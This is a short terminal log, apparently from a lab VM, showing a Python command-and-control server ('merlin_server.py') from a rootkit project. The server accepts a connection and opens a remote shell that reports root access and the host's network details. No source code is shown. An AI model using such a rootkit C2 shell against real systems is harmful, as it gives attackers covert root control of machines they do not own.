 ubuntu@ubuntu-VirtualBox:~/share-folder/autocompil/2600-Root-kit/Merlin2600/modules/c2$ python3 merlin_server.py
[+] Waiting for incoming connections on 0.0.0.0:2600...
[+] Connection established with ('127.0.0.1', 57552)
Shell> hostname
Linux2600-Alpine
Shell> whoami
root
Shell> ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host proto kernel_lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 52:54:00:12:34:56 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 scope global eth0
valid_lft forever preferred_lft forever
inet6 fec0::5054:ff:fe12:3456/64 scope site dynamic mngtmpaddr proto kernel_ra
valid_lft 86115sec preferred_lft 14115sec